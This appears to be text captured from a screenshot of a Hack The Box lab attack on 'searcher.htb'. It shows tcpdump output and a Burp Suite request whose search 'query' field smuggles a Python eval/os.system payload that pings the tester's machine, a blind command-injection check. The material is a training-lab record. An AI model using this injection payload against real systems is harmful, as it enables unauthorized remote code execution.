 Burp Suite Community Edition v20
sudo tcpdump -i tun0
sudo openvpn /etc/vpn/lab-htb/lab_dado1513.ovpn × sudo tcpdump -i tun0 ×
sudo tcpdump -i tun0 100x30
ons [nop,nop,TS val 2955035294 ecr 3639030073], length 0
22:03:20.044314 IP dave-xps15.58682 > searcher.htb.http: Flags [F.], seq 713, ack 174, win 501, opti
ons [nop,nop,TS val 3639030447 ecr 2955035294], length 0
22:03:20.157550 IP searcher.htb.http > dave-xps15.58682: Flags [.], ack 714, win 504, options [nop,n
op,TS val 2955035470 ecr 3639030447], length 0
22:03:25.270521 IP dave-xps15.44784 > searcher.htb.http: Flags [S], seq 1222604177, win 64240, optio
ns [mss 1460,sackOK,TS val 3639035673 ecr 0,nop,wscale 7], length 0
22:03:25.387297 IP searcher.htb.http > dave-xps15.44784: Flags [S.], seq 2711814567, ack 1222604178,
win 65160, options [mss 1340,sackOK,TS val 2955040699 ecr 3639035673,nop,wscale 7], length 0
22:03:25.387325 IP dave-xps15.44784 > searcher.htb.http: Flags [.], ack 1, win 502, options [nop,nop
,TS val 3639035790 ecr 2955040699], length 0
22:03:25.387616 IP dave-xps15.44784 > searcher.htb.http: Flags [P.], seq 1:713, ack 1, win 502, opti
ons [nop,nop,TS val 3639035790 ecr 2955040699], length 712: HTTP: POST /search HTTP/1.1
22:03:25.499834 IP searcher.htb.http > dave-xps15.44784: Flags [.], ack 713, win 504, options [nop,n
op,TS val 2955040812 ecr 3639035790], length 0
22:03:25.941100 IP searcher.htb.http > dave-xps15.44784: Flags [P.], seq 1:173, ack 713, win 504, op
tions [nop,nop,TS val 2955041006 ecr 3639035790], length 172: HTTP: HTTP/1.1 200 OK
22:03:25.941144 IP dave-xps15.44784 > searcher.htb.http: Flags [.], ack 173, win 501, options [nop,n
op,TS val 3639036344 ecr 2955041006], length 0
22:03:25.941201 IP searcher.htb.http > dave-xps15.44784: Flags [F.], seq 173, ack 713, win 504, opti
ons [nop,nop,TS val 2955041006 ecr 3639035790], length 0
22:03:25.941256 IP searcher.htb.http > dave-xps15.44784: Flags [F.], seq 173, ack 713, win 504, opti
ons [nop,nop,TS val 2955041243 ecr 3639035790], length 0
22:03:25.941272 IP dave-xps15.44784 > searcher.htb.http: Flags [.], ack 174, win 501, options [nop,n
op,TS val 3639036344 ecr 2955041243,nop,nop,sack 1 {173:174}], length 0
22:03:25.942926 IP dave-xps15.44784 > searcher.htb.http: Flags [F.], seq 713, ack 174, win 501, opti
ons [nop,nop,TS val 3639036346 ecr 2955041243], length 0
22:03:26.055539 IP searcher.htb.http > dave-xps15.44784: Flags [.], ack 714, win 504, options [nop,n
op,TS val 2955041368 ecr 3639036346], length 0
User options Learn JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://searcher.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 engine=Accuweather&query=
http%3a//127.0.01/debug'+eval(compile('import+os\n+o
s.system(ping+10.10.14.14),'a','single'))+'
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 May 2023 20:03:25 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8
INSPECTOR